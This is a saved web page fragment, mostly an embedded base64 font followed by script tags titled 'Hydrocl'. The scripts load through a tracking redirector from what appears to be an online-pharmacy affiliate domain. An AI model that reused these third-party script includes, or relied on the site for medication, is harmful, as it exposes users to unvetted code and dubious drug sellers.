EgzGOKccDEaVFnlK+QSusXg8xKM8xpNKStF8uq9\/i6N+ooTEBPkuSVP0SmopW\/k2bfk6S7sot2Zx29qG3XYzu3uyRibkPWrPgWLlyLDou86s+ccRcBklFa\/t655j97Qi6UHFWKsoUrZKUHFj+FQJJzHOrhQxwYqnAmvBtUBYiiBM9tDaaAvdUhNp9FvvS52pCAM\/Rz2OUsLOb+g9FvKvOcAnGU17VzwZv9tNjW\/u8F8Aa\/cE7L0ByA8BpGMAh78e+DEzZS96VmURT5\/01cycrMbEgNVl9PlJjXhSEQpenDFBUy5aQZO37B0Xoi6zP7FPoVb3JNgkVAjEiu\/WTHQmBMrq+4t1lOwYY7p4pBpUHivGP5\/iyLzxRcQH9uHoAudcorkaT4zh+Fpw2xrNEuIuxmjogYjNLn4SrFRnZ2ei38ecZKzRu1C9K6\/bFo\/RecvWsFt9S1NLZpzeTH5ynF3h+xjzEOPYPU5jPMbZn\/k2cdyOW5yZ3w0xTrUu3hhJrlYuMfL86NYaW4jRmC1WTjEO1iT36Rtetsi1pJ2+KaRzNBn6LszWGCuIkYEGlxu\/bjsOlveRrRLcidqm1Wj6GFOYsgwEADrxBpxp2SdkTaA8HGBEkDlkID3ZNmyWBjkBDSgKa+fo2G5RCGUjJORG55KVyWfTOBkoZ8nREdkyQRmxNh3mWvgqCusEbguRo6NZVu5uvKSBTM2uhF5KS5SJjq\/v65Z\/yyYpPSkBTFkaXBjuC0beVQO8g0UdrKh++bAMQmtX5p69BWe2p\/ueO5g3c\/2JEmRLi0BZuJB5eMjRQLTAQOAvVMwrovxnW6D4bl9BGbxDexvtqLox2XXa9WW3LfxyNoUZ6IRaEIYMJTkNLf9A5TyU+wiVCVe6iS\/KvTGKJ6Ol7KZgqkl1leELkVKLbIT9aRLdiMzocKs77FhN744fh\/v+kDJQIZUl7ZU\/6YNbVBNAqlHOpt2FkFvwGzHA68+57zCxJOdmQ17T6UCKV\/QZ4nRvaTALR0b\/kpIHtioYvwBSY\/03vXA+kINmfNgsFgzbd7DoQCg1g107RQShb4MGGUIWXNS+BtCiGAqQnedmNGGO4yXt46qyx35YXzqMZSBr\/z9bwymK54HwbMaYH8wkoNtveoop2nuwuCTzmNZgsCB78cWRSFesrFN7TgXWAmdlTVmLZBhdwKH3ys18F\/e1W02uddvcgSZy5rVI\/fZyq5KJkLjIOi2A0rFsxararCimSqtKvWBCW4VJ0YoUw2NdMD6NZKxZ17I6MR6IDpORlE+nqikPMGRVuQfjQuaQdvAEQVxtp9Z2cKZyS\/JQraKcRaqPq+gltYycZoURWIpnHDVm8iI1V7gFVVADvZrSKro36NMOtXpD2V1LcS2B4\/j\/RKUaNSZbmUIVU5TnF5eG1cxz9SUv3Llsw\/[base64]\/[base64]\/[base64]\/tLFNqhlNw6XkAIEtX4aBJ\/Imj8Z7VjZPj\/\/zA\/WrQ05QwV+aTdbku1tnQdxaX9PLCh8NoTxo\/YhLdwz5aWKdVXJSrZ6EnbNv1FHi96HLD53eUi2AJG4rlF0UHgqZY3mbYuJo4mX8YPJDyzYB+Iuc+90++DbAoHcFfoH3M2khj93rHseaBDDJKuv7ThunNWd5DP1pzis1Xs2\/PGnljngdoG\/PaVLsLkkKDZqO94qLrL5ul2Q87mI\/J2dnGGV2BRI2+cEtu28pT3IWm1XptFVMVWVZp7WstmjgB57KWBLt4bb5sloKQWnQXMIo5OmMCFt0wMRMzarakdpTLvVzEZGspyNXn9rEQtgQV2W+fwbHX087mHhC\/O2qsiKaZSMcs6TDSTUEiml4LC4RNmWGCaftJG9L43hkj9U0n9ig\/SZvcsvwBWB80f+uQhDn3ytHuHhmaf96foejA5k3RmnRzqv9JYS4dL76vSjL\/F3yBMi+Pr2Npzdi0uTr1BnH7vS3GfLyt43FmQcU99U8oemwws\/F4llMuSnHIBsUBR15zEEUDEfcWb6MD5DA0JvMHwB4TZ37NugzRj03ufKUEE83GYF23TsHAF5SHjNyveRWobastPtKt5j8trqy528ELNYHAwhrzrGz71Qa2FdC1l0NkZ4qgLoKLg5Vv5fr7z0Uhn4ofmFX+x6uJT7CKogW4ZwYdC6uyN5AVtA1uiGGLAAGFEhNZWY9\/Ge4JOE9zFMYRqQwNauy4am30\/EnWbYWzPyBCVS4j34\/+iy55\/vX\/NPzdP\/vMtbrnuI\/2zSMPDvqP6IHnn8FAZZVrJLOK5rkbv2pOqWSLd\/zXjcmtjymtS+6t94mtu9fB57L\/N7XJbTxz0Bql7X6nvc2X71Ys7m\/5ztiN428uXpe\/VrXxVXCaJupj8g0bLGSFU1ml9HErG1\/OXVborGp9LTZDD\/rQje6VMlwi9cWTS80iTPC2eM3flYqN58wu4TW2iuQrFKaAd2Z5iJD\/90MQZjlzeW\/H3472T24\/3\/Afnto+ex\/xH3ePXlOU8Zcj+EZ5dk8khQBAdkrS+bLP3zSeXajKutjEIHnjjwR1vJ9dnns62phZtdLppwZyTUNOO+lW5AMeYSjgWT5F4eEFHAd3YjcuOKLckuBgiyej7f1Y0d7QQGYyNJeVPB0m1nWt8fR+zcX6a9++N12qnPnVNNy5CmHDRLpWGwd\/VUw3X\/rxrYzuLov9pjOd1yGmwiCjxLRIyB+G0lOjl1ndNoestjIeG9FVDH7HRfb9LR+xS3mlFbyK8H1XzDO4fA+5kQt6jBHT3VIGOwzuq+zLpdWFqZ8iyoWrA+aC5f9tqzuX8Ar3E4UOCKeW\/k4QPFAKLydLMd8nxAVviUuFfIyND\/poRLWk8h8WbCeT7w9WtMzey\/hrQvt7PyGlZ4BdZBpv7xfiTfc+TvEhDK7FBta6DxpFVW2yUyfTwl3HWmbnT82PSec7YtMSq\/ovtOoKj4H\/G2m8Df+ovjtNFfEyuWLJ6WyMTI0c9J5J3EkeOeIXN3DTrQUaYFd3Z70e\/Ep4OpAgBx2DWkCT7hspjGm0jz395SS2pSOqR0dSJFpcDdgDd\/Z3bnw3F1H51kqVoBpvolhq75\/oWxaCcnOwVu9VhMVVNQ2u+RDiJhIGE\/JdpX9KBd\/jl4LZ86KjUmHDj1aefH\/4UUT2Y89ea4mWzHl2dFlubFgOh1WWTc\/M68W+0vEa2xRUWdJp+WKh179xC\/hcT1LumSrnXt+68ylTKo\/e7sldmc8vW2wi5lHjJ2OPCizyoZx9MoOjUpPD6PiktALsndAXVzxCaM4OZBYHHmpOCUa7sD0Yzr2uY7HDySU4qV\/bIGb3ekD0ksiIpG1Qu3vKBd63R1vism97vrQXQ2QvhsSW5sWE5nJY5Tm0zLxedBhj1fWD6Ew\/+jJfg\/mdt8EfyeLRhSojfMMVJzluvYy+t3fK4ZSyoVCpPu8FL9VLh4ye7+yECvreB\/zxVxrXVOE1KYReG+cRRcIF2WGD8T5tF0LjHj3N27\/+ZbU\/gX28mh3siiA6OBh52\/OghnNcyl5D4O5gZSIp2bVKNrZocPzKndnbEnwPfK5DcIqK76vJGPe59pPlP74UH7ls3H\/M5hrIwEA55sAix+zi3QChvKF6zs8HTQ2vhR77T867Y\/h8bo8GBBWI1Uk+NsHkH+72t44OBEcHUiEuC7mQ8AW+4KYHermpkMLuX3iJcu66tfLYYmnOYLis+GHNnOHaS5Bnv3QV2KlTBUmUAK8ct\/Je+\/zLRdmh4VxBH4TXxtkLwlsfErsekQUnSU\/R9JKY1\/0+VtzNu\/ci2H\/oBv22cF\/PD9FdhWXHgBD3SkR1Njbg\/on+mfKLRvwkQIhL+gvCfvr7KRvk8gEOVK7rX3D23sEeygJp6fyjxvyXXok7sywurKU68sVN\/[base64]\/MtJ8JRxRX5sUF58RWVg7v7Ft8Fu2XNSQ4m1x0GtU7dcaP5c5Rgs+VCtBUFIg4Vqbc5qrQ6Oj6nzbWJXwu3\/PIyYaD54U114qtiFus+v9mDAqNrltTf3V34+TvpBm7FVL74g4CsUUimM61uHLncpTPTojl4SfvE+5bpkEY++lQTv0SX5BdJwx09Omi3g1tH3FZdtqqpafxl9r4P2GO9HT8FWueF7VGvLnjGXhcOXRox2Hjo3k66P7ubZaYK6nlhDXVg4ZoUiGXfUVD0S\/MeEUAe7qv6EzwHne0N2llYMQJW8uXGJSE\/YYfNLPZFceK8VA6ovPe8YvxGliFNP3cgSJXk24q3cIEMYw4luZ\/Prz6rKPnRRKinr5jrPhVybMn6rJyLdFQTUZlTSrZMyG6e2dEWDgkuny7g37FPxroO3\/c\/s5UL2ea8qDx+QsIunZOf3s9rn\/QEFERNTY3AbNr9xP2BKlEnPUC2fPGk95M9TDra8reCzYx4lzal1NPcKuXZQc0kMqPTkzPTLxa2hfdFEIPnKmYorGuXaRs\/Xi0\/KlDxZC6QJlAsW+AcUtMQXZ4STY69S1Zygp8Fvo+mpiHRiR8wFoIHiMi0S7ZEx\/4tfkyMN8x7WnYrrTWAmj\/f2JfbhwBXFHDTUzsaVOd\/8tgnquntOup9uuX6sFCS5EtGjTNeFTWH0Ol1F4jdi4ndArrpgXFoEAGuijXYNUZF\/0l\/S4SsEe7amE7vyIpNH+\/uQ+jMHXrtD4HJGkUb6k5BwB9hlpqLGcijLi146I1G7LpmBxfWNJ+KRxqPm2h+F\/Bq6w3mzRbHj2UPMg3fPC\/Nkbx3IsKM8C1alYW7KDq6iD6x1W9xkzKCloav\/Ss7CVV2a4ofMzF492rrjeR3z80dMcnl+Zrf7KJQCJIXq5GPnqRwymTO+sP4EWySpotPyPziLE9836U9Hx0NRjXklU4a+1QM9obx+P6MDLA0NFQ\/[base64]\/pwyc8SostE+zXn0rozr3vOaRMCOzSf7swWfnXyPWYox72DFHVOn7AIiHuOkrGSMFoJxk4uGCq0yFFDaJlU09rpS2c9c5sXgYZNJaib7dIHt2d3M05BSFp\/e9leMeSPhCitxBr469fZJkVaJXh2\/q2587l876BPIZuozm5kmjsY99kV4LKDrTNRGc8pSXqvEpGDEwPzMyqNRUPhvtuLe\/avrFVw7o5Os4Y1cnCKJNeqavrt9YeltK4ECOqfSz0\/TzdLNFYYcFgw7J7eejsf1DNrL0rUndEJJfT3RRes2BFu5plWh+EBdw1+2S8qpRoJUqWst4yIZJMCWFRgvl+d\/muKUiPRSqzi9QJeMB+xA6I1cmzC\/xYsFUQQGZRb6Wp0sUShcUjtAKupxE0WnYwZ\/ZOn\/Rwl\/0Sh6VnhWmzFckjqVNCF999wK39PCPuqCnlWxKY\/6mg2NdT1KlzMe\/bizB+kouzqdD8K23JDzrjYqbORBc2\/8tvi3ldVuoZ0jxgeMYDiZgl0ZMXUIMvw\/hIeIKphE96TIqs5EttoXlTVyKezf9i8ByKlpLgJO6Vwyj\/lF9CD7XCHrfOw3m\/i4jrJBZpkbSKrMIs89F+7zhx3bhMFX+9EmvrwaBvAsgbAeA3+orG\/R5xttduX+im2i3NgYlj\/aJlGP+PBPVcXafs1IFThB3PUk222d8ChyrRhQln09Ury0t05psj6FQqw4+xmMnLrB9po1wXVP4VYUpO5jRO8CaWN14\/8Ju\/FWHJKipoaiooCEDFRAdYFRS11hUVofwSYlGBeXmNDQV5LER4KgORl9Owt2\/JvB5JiUug0RPiqbSkeA9qQqKDXilTxN+24OPyxI\/DP6TzE60nPyd+Hi6dz\/rokIxTFsorhvuQrkizvgehZL2M0Vr69Ch35CKDfg6vVYOg0onmMHgYMdmsB905FD+e53nfKYrUsntm40oj9QbNaNXGdSnd0MMf4aHNJVYdeXoYXxyZak6x8XfmBJXBKCiqt1x6PpbkgsGRiI4O7m5YjB29ycmVhnHAkgloRwqhQXBbgVh\/\/RIa3VyqfMW2VKPmQqZN2dVnv588fvxtvbWbQhxMsrWBK11aDwrauHwpaH0j6PLqon\/QjZs3gq4v+deu9vWqqvX09Kn29vReuE5xsD+a8cO5aFJ6XlpMfF\/cjGiYQHohvdIBW4HVOgZnV7XUls7N3zG4DaH4eWL1woQaxLB0h5S1RxmKgQsKy6es\/FZJXuMtIfhdavIKE9\/wixcnzHuh6saoGqlz2q7\/O06Her5pEf1vqLpISgt3CIdNd9E4Dsmk7whMBEhyQ1JeaCWZGXj8eBCLeSKQeZIZ1F3o4\/5BjZfWzjdg\/PxxOP9AJ3RAEBYTEKj86GQpr7ScV27gPLCUQHgveFbniJVDzx6Fs238EAY\/jehhvjntTUXnqo6WpXsHtRalRbFCjIz7XtQPW0kFKUTGe2SfPTxXX+xyvtk\/tz7W0hdFTTrBZNCQtgZySChDv5JT87TNMbLwZKETaOWh2ql1J44PGLl\/1RWufvNmtm8WqyB5dEUaznpn0ipj7JXp5ecUaf5H0EvwCKaFbAJHu30WPAmEaQPyHetBbno9uPz7j+DDg\/dMaNqtGnNbAZ\/8XdSWfIyKBw0NBEipuDkx+pUpnYujRCVfDopA3D3PnyjI6v1NcYgrMPt4wcQCxDzFvXi8c2ZlcHhisbdjduVxPwfDcXsS5cwJp7DYGhOmRezRTVl5lAEOBJ9AaU1Y+hMUICYidimIFOZXG0uOo9j4om19iP4ek7bBxuGPQ61\/OMc83r84HBdytC6K5YIiOtobemc26So676G4WAoNiGZutQbaG33ntv1FYqX\/prORVHhIDrUwcWeJ\/+tWFUc7Nhmq8mS8qjCY2vc3dm\/1Ruz83fEqXXITZeHj1C0Ts\/ZOMxOYSUcrDGZm0dK+ocPc1nYN9bPl6mGMf8XJWP\/K1cVSBfKKWWt0YeQdj\/QtWVzEjedcsE79\/ZVhFj07\/+vNtylE2tddd4OoVNtY1yJK6uV\/o\/5TuFNfP77zv5n4K7Ezv8xprI3KiS2IPJRnRQU9xBiHoN2Jtv86UzU81rAxICoUkU0dfX\/6FbteffwLvg+OGco1\/kK3JxrnE0Iz6BiXaBcY2crRw8KhgMZJK44KiYKnbui95P9mjHlxcqOIM2RBVc85hKjQtBW\/YyeXFvonPg\/tiZ4X8nLxw1Jq+shhGwucD69SSrDoUUzWk3\/yH1puqzNXwMq07zbVYNrwvEqSQK5Ark9gcU14Zna4zqeHsltn+BKjc8vjhqe7gNYbJQ8UwYBzth6T7P78MLtzOLK7rjnmvbK2zb\/vhtzWBwHZJ9dcQlNxJ\/[base64]\/FNOAuukA4A0X614uZoj6roWM8SJ8dSKSOOlP3L5Fx6ZeDU\/tdvp371YbNB9GqdMnB4QAhIpqWrpmu\/52d1mcg4WNWMP2md6kqu7\/70TUZqt+WjqHBBS0157Kwx23ybZrBgSOxx0X\/u2E4nlli5KaJZS3wJaXlJls4PjzDJnhRaG+uK2sICLjH8VccEwUXNBNW\/HldbmpRUWZgQV1GUnFBfejTK3NPExNPc\/CvMhAFRb8Vpla22ijfU9WYYUyFkA6KWnlbpyn4NvWn9ICj65FvmW7mQSb8IuJ8Rf+riXXAARx6VxMOK63xQUQnn3oWv5KvwnA01ryo5cN5cWXP5fqjXUH4OXjpJX9XlRJSoSpl\/DlPWjeE8LxTh+1kndKuruae6qrW3s6Ot\/9Dhln4Fl0LSlUYx3xXJWyaIe4cwGzReA3Zcp8PpBzMGcxH\/cT\/JnVkVgdrIOVqjWN481iMPlWVPeCK+SNeX2gCPthv\/bi9m9LFqIsPKEJQ2Vq73Ga\/8daGXHvrOWTNTpybv9ZDDaiuqdd3Jvk9WRCChp3fz5\/GD4YO9zaEOgSzh07LB1bltue\/P89t32wu7ijDbyPzYPh+h0CpU7NuC8zj0W5Dd8kh7ow\/b9Q47jf2BIkwxGFgE3S3fr3Kus99j1trVmD5+3CMA\/RBqCSMRLBl4u0SSvao82pXginNzc8IQ3PBuzgQ\/ExtbU66L+3kObLMJcJSc7xPgaJtpAxCDn+Qj\/5\/esu+j849w2nZ3lg0nzUnJ1Fs68VLCceuuC5tdd\/jMuHv6ebG5ZeHHCB4fMHhC0gBYRqzDfTpk1MiErjv9+77z\/tuGpaTctuE5bEwnXRfh2nXH8oy7Q3PFuuulTLsuQrrrjq7Q3LbPsVIs45c1l74Zrp9m8dADd\/7ZD9w9BZ5m3jpuOdZywSgcpRaBYcM7ydMsHv00O2PHfA\/rHB+vtvRw03XRXbruLL8Zmlu0XAVOU+jpS9\/oafydp9LW8+yskul3K3PbN7cMIKIyEPRtOAU65jMl8GkWF6jzX6LQMWXWymy6IfLq12WVJflG2LvXlyNHcyOhXlaDbpn+RmWA9OwXeDk54bmkQTwQABp\/B4H5IPdVyfDU\/35998lP\/j0g3IbPALgghpJP6mEBaK+sXCp\/RA74WvlA3QBQnzOk0lBIyGdj4h63BJXNesUMoCQNB\/lsfK9lpJVnHv61IaSnb9d3tr7H90V8nJFZ9YGmnSxLI\/m8tWLftEkIEpIOCT7uBOYSlJ+UVAyvT1jThr6C\/dWA+CUc1QhI30\/2CpD\/[base64]\/[base64]\/vkJvHwwTelFrrZJ53hAyCobbNh3Obp979rhTNc6PW3T0q8+UZ3LAPmANistsZhZJFHswxSPBMIMOgHaOtVbyWiVU8zV855tZq8J6YYTAl3E8qE\/baDQY8YaNnzdB3tme+C0ETJTSmFvbeGExJbAbTR5CBVkor+MUeV4xHt+IcIcApOGhMMLsBP0salJDm3yQEuJwhDbPP+hLvXeiv0myB0DLjtyEKwI7+yTWY9ieSMj6sTFA0kQJKoH\/BjtLDg6P2k+74MmOohDm0gi8FngtuOQYOYojWGGR2ggtM08DcgRRyf+kWoIF9tOnYpLZRvvcv9DGPG24EDWiM6AcVo8MMsit\/cc1IazZtG4CdzGuvt\/WyfgAts8geEhdMtCze3aTq60v8Cn31ZGLio3r2\/5c82NMq7Zna5LMshpxSgUiDJDL1IA11XMsrrjVUjJAzCFNqaO7BjsVNowous8mSJBlahziwmSxthzhyW6xAH7ACWOMo7jOKxF4SAZPmwBDwW0ZRcNl3IX2M1yuUHPhqHZ5eUcpI4+qRJJB1w8mo4VEBCwmCJugK0BG10sZqUqReIAFnyPWs1PrZL8\/QW+PbiBa3PCZJeDy6xb33vtX3bbvdYljd\/424wuIR0CZpSbQcxgLmE7\/5wWwx3m4Qwbqjs4fUiqYp52WTIfuKTqLxWg6T6Das3pIIRDj+k1LJS7hZ\/wKO0ZMxjVhQpPnKj+4rC8w+z6XvIXUyukaGgMEykUBCDRcMJ3wj0LnHMET+FKN+1X9T3I+cQf3Vl5iczqaC0FDXAk1QEWnGAthA1VVRnvNcAhBj+tQ\/diGEI7BYVE+5tdC\/VNgdglcoBSCpeGJiut2N4+jsWfJV20SELmt7JOEIDn+yn31m+G+qt5zuzerEuL8JatbQcqaK3TOEQdlSJbIITYdAMLptk5hzUs+kREET5CXIUkByQVBOw\/vLPTXDYPDu6IdrzfOwXGxdqbxHrJio1hA2ds8oPYi7AIWa9UuP0vhglD\/[base64]\/qBpuN5lFpXwICAJLWqdUomVC1mqpcY4eKmL3CLNG6U3YELCQIJMGoWYBmOxzADc4SzrnlCYtY687JUEvZWAko0obPqQq3F7wwMMEJSXAkBYxNZDJltBskSg\/n80RAh2krnOGRSbXDnJM5ZlRax2ycyMEuZQhAe3zpVYnvp6VSijHXQppZkWW\/QhQUM\/vyKQ012bYNM5o0zD+GUPiioMKt922LDM81+pNowTPh7A0N8LkOQA\/RuvcSFNwjrUvKHl3Kj5iI\/dPu9zneQutOUTYCzbbuAV8iUc3H+8yM7lOs9mGF\/FBwmimAIRonSE9QoOpXGfdu3Wj03AI1rbeJZ2f0UrFobgTFinnNAQmzRyhkJtGPBBqcb0cSu\/K0EyE\/[base64]\/\/K+q\/UPn\/HDv5d1W27R7bqK5XIZaVY29x\/ZMY9TCEvxqqftKnuFBPkEjN0KLpkJKjA097B0QXV0OeZz+cI6yMrgq03RMyQRSGQZXXuOA+zntWwxn2y+ek1KSDVtJ6+CA0addaOgU3VRTQyAme\/FzGCFsuNKLUJ2EijRX3E6uoZ147VnHPb0vCUf8H1NhVuPbDVjP+ioks1lSYazkoSwddGf1EneZpZCYOmB9KqJ0TIONFatEAbb5W5677Wzgc\/vjDeL9j+hvmzDdk\/vG9ucuy84vFpTDBGiZJH5sv\/8SdmYx5\/Hir\/+GNN9br6Q6PNT5Khg17NSO1B5MorTK9eO6z\/7\/0WgBWaEI1WdyTEEEWumitc1Phvjee9NWDcKPsiV1cjC8mYbBzMPUpFD8q8zsFqXPziCykvnVW1s41uUUFtwxO0lNsP8wzTY8GasUtrSISrWv2KU2qOCXAltPbnEn8SKWpYuFCpBnizaPmjUBWEIizKt\/bDlHUp+\/ZthXFijjn\/b2R1J3NTj+ZO+qXDT2vmJgxoNU6Qa2iPPUiSKO7Y9LdAnzii2XFZxu3JcY9RFGeuk+mGlIYXCSZDTs\/pcUS44nModr13CIPa2l4IlVbzB4K0FIQ2hzt+AkXEzrQbifl3C3lsiuy8DjhvrdPZwJDOGuxLjDDJGeoni+nC4U3Q9fUXM\/[base64]\/gryR3LdowjDQNDUYG2hqqfUVn6u4MY2Uk74vpb2FjeLQRuWRXW\/90GDtKRk2CHyL6Hs16deDirIo\/TqzkTcveuTkAxrs6cSEmJFtaw1qjez35ZLEfoqy502GoGCOtoxaYk0AJiVKyuSH7ykngDr2Phh8O9VBHvQwIs33bxf74Ats+bBCpcw0lZyFiULXgQWzof9nUVTWwg7o9tuvq\/CCCl19Vp2z25n7vT7PnvLbQUYPsFl6QNuVV5T9ahm4yH6Gp5H2+9EcDKC\/[base64]\/W7V+jKcsggGy+iTz+N5MnJLtoFD6fVHU6Tk8OIFlsSr35LPj3twpaUPkIDQoZEowNZoCVBnLfjzCi7ltvj8To9rtP63HkzwJa\/fKTdbh71uWGZ5exFKboM0sXGea6pHcLRHK+LMKVTCA33ewCjnWD6WCn1xFWCUbT8EH9iE5+iCyGSKGbU0cZYElK7AjwiFZij1pidUhYzb44UjhZk+yD6n15\/[base64]\/P0Ck\/Xj0K\/Atx3Ogohzuz6FJElTac9l2nNcqD+P+\/4HEw+88U7MCZU1QmDtHIs503NZn2JbKZaapIL5B8iBa1clN59g5jteJQNyy5XQBkrJkJrLzmRjj\/isQVm77b9jYRL3Wix2ttwX4ojnmGId\/rAhje4E7nvaYL8LwTlvLCtFUNFGa7PkmiyxOdRZgs8YQQ31CdOWL7LeLzCdPfs8UYqPyju\/Ig\/1tSwLANsMQ\/B6fgMKWuiO9vvVqnnKQ+n8S93NyWZjsRh8mhcp1Y+wP0tDhcJ7X2b9FkCi4RuNdZVGtaGOO\/Q5YzO9UCAxtB4qesanZ6LHRNVXj9KctWgZcY\/ZyQQ3BuQCT8TWxAMqFK4xQO7CEXuoJXO1X9IuvxoOdRLZDTxNMXq\/jhhWn+kBPOWnZ\/hedc9QTjiPsaHpJGIqI6WahhaxHI\/gWyc\/SEIwcTFpLfOl6qcqiOMnMTd+jNjbwIPDl2ndSrJaSkaki1tC7DggD8GC09iMW+V1nCksdYitPT3Eae0fzul5dJQEO14qhqQfjDmyTA\/2Oxnsy6XrAI7zIH\/2rlLngt3FhmwX7B0tbw67G3wEKmHiNp1OzSbDRH2VVyKYhfcdp6HTUkfB\/PwKguDjneZw\/+RTtJxnfUzShx+6n366bpqLR6774mG2ODu7zSefWLRAUQy32Vfyxp+kNMnUXWeqsLgOiLz3KzKBJHlPrKdUh+YmKZd90h8b40142XEa22ZW+QBl4cAeIjF6Kuy1ELt1AanPc2laCqRUt5V+eOPK2EaC0C8yzi22apqaOG6u0+QDlR\/gc8gTqT8Rjp+ZQgpvnlzzLR4ZsSUZak5DXazmIvjepA7m5PnKDJkOUMqIGIi+BztueIMvVtvQkdKTVKWnJ30KVx2n0pzCQ97swk3Xbnmy5DbiuovCUuucAS3w6MgdnnATTeGskCPEEyx4mbS3GdJx7Yxlt\/ZdkhA8n+1WwCq3zb2L7xI7TNRtiVSTfCI\/h4M88+Ek7nHsnNhTfXd442ChaP\/83ulAjeN67bz\/fhXHZ2aO\/WhLpEpu8957QOmpiJrvTz1zCG88ESrI6wDz7QmW2rM6OlG4rF7wg6mZVQSuVSoX5f6qQPX5r1aHj3a3qUnfSxEWd3LKuZEmdPgYYxM1pO8jWlbcwG7Lhv93\/9dV\/avALP+5dkMH+BT9epZ1xlRv5fwOImuDxjgoZ5OJrg3DNTJ9UMSwsPKZbsop0tO5kgiHblMP0WZigSadKRR+3IDuTP\/rgEWa8yZOB5eyp6gvg5+5PxN1RJj5Na8bwMlR0qxc5thHoSyrywLOwKUu49wc+gwaJAStlT92HxxltY+2ApneCOcYhSqmYKhhb74Lq+kHKTSAE9yMyJrAQnNKrk6QUCl2h3KN9rp5CdmHh7JZyrRwY9ctfa3t\/b7NqsrZ7zd4nt1FDsfqMXQsx\/[base64]\/EzCUHyMu+prRSPBjxZAZxjGmqeiEqMQXikOdUKED7H\/L3xp1kpwxuHvopPRvfu1S5VOkLZ+dPzVu39W\/\/+Oae1Yi89EAsH4kkIC4NCNunwCrIn3pV+VaxZBLXsZ6cn\/tdLzuvJqyrw08hssoRvg1kl7SCZuRKbkWJjQ29XkmUjNx2Ry02eppHOdBHq2hKiyrsyR3WxrauDCQjSIzp585k3Cw4kiajmg3tNMVZFZt2Oy5ILOOUpX1KbVJw30qErLpfLEUA3JVmx1ls4WppLbbpUorNLDuEl6X0UChs8A6u0BZQko9YenAfWZShLGjyw4ovna\/n\/[base64]\/iWbtlurGJMNZVGrBfEqC3fktmzd8QRjojb4lZoGzPQ1g\/1EP8CH3zlMkR8hySYoJiDEiiyON+7\/niwTt\/+jAMeHPaTo6T707OOzk9QcXxxk7vhqP\/eObw6w22zdbUPU5aJFipw2bY5wHJBIqLS1QbAlSpIt5UaOykIMw9EIMHDL\/B27ohkIglJP1ETihOt446RIeiGs9OifYgILHoMeDkUIhlDOpsIVs3E41rRgqNuDjr3R8T8sJJvFzaEOizhkrvsU9RRL04tDmK4ZI+ALu2ISO9BFydQtFHqS9GWLEs7Cyik61OnRuRkeWQ+X5lBkRHguqBgOENEtXJrffaZHoLpQ\/B0gkiKW\/[base64]\/CcTVvjvTljhf71gBP+7D7hcaBbH4TSFSP6dBvaXP2CDOgnTILQQKB5qCtNEaJQBKbqLpRhsJGkfpUTcnx81tK8Gb+ATuN22W8D7EIF\/2682erQatcunqRsyisG0umsgh3b7FUoJIwiqCGzy+cYprcsblHxlSmvPqY7dUJ1akHfkbQG+jXxRPpsF2nVX\/mryTAHd0wZ3TyC13R5k926WT+Z2m8iM9\/tbNzb4T97gi9N4P5wUOusTwU18T98nFopPRMMHdxh5U6td\/3fr67BBuwuKQx8w1E2B0\/ewRv6J9533pS\/4Xnqn8rUPBHewO96sJF7Ws5282KTd89MId6dHj\/IrzNxHFx89JuSZk1TfRQA=) format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n<\/style>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fstatistic_2.js%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\"><\/script>\r\n<script><\/script>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fjs%2Fjquery-3.2.0.min.js%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\"><\/script>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fjs%2Fjquery.validate.min.js%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\"><\/script>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fjs%2Fjquery.colorbox-min.js%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\"><\/script>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fjs%2Fsitescript.js%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\"><\/script>\r\n<meta name=\"description\" content=\"\">\r\n<meta name=\"keywords\" content=\"\">\r\n<title>Hydrocl<\/title>\r\n<style id=\"savepage-cssvariables\">\n  :root {\n    --savepage-url-5: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAB4AAAAeCAAAAAAeW\/F+AAAAOklEQVR4Ae3QIQrAUADD0Lj2AIV\/\/5uO+RE59asKz4U177rz9VAdqkU1qAbVoBpUg2pR3V\/VbrVb7QHULigVcx3ZmQAAAABJRU5ErkJggg==);\n    --savepage-url-6: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAALAAAAAyCAMAAADLEaG\/AAAAxlBMVEUAAAD\/\/\/8AAAAAAAAAAAAAAAAAAAAAAABmZmbMzMy1tbXe3t7i4+PMzMzv7+\/m5uYqTIX\/\/\/9SUlKlpaby9PbW1tZqgaiEhIRed6FZWVm9vb3ExcVmZmaZmZno6\/Ctra2Qob739\/fX3efk6O95j7JEYpR4eHiKioqzvtJsg6s2VYvGzt3g5ey1tbV0iq6vu9Grt86hsMhie6TN1OFycnKHmrpac5+ZqMN9kbOClbZOaZgyUolRbZuKnLtWcJ06WY28xteGmbhVJeX1AAAAC3RSTlOIADNVdwARZpndzGjEPW4AAAPLSURBVHhe7ZqHjts4EIbdsm1Y1eXay\/b0Xu7e\/6VCaqlQEkVjJSc07pCBAQH6MIsP1GJM\/XSnXPyPVDevXn\/[base64]\/atqgH3f33rp0ADC2BsLeJ8DU\/jikhfq8uL3CIfZ1CdSduR5MzUMcpCVn4obJoC3Wz0laoSveKWuDOH2c3jk+1TOKb84h5HyGam5iypzmPilOWzztRu3\/KbDpLp1swL7N50hfMFr6uJ3CBMMpZ0BSE8FimJEA7PDFL6sE748UlhvIota0A507ati8zpiP0xJtrsltLIfxkgBhDHYOxwLc4KFDlAAcSUmAA3sHe2F3b\/TORBu\/3JsdrgUPr7+t8J\/hQlgWUCsecnhDvdjLQRKKYSH8hJrh3N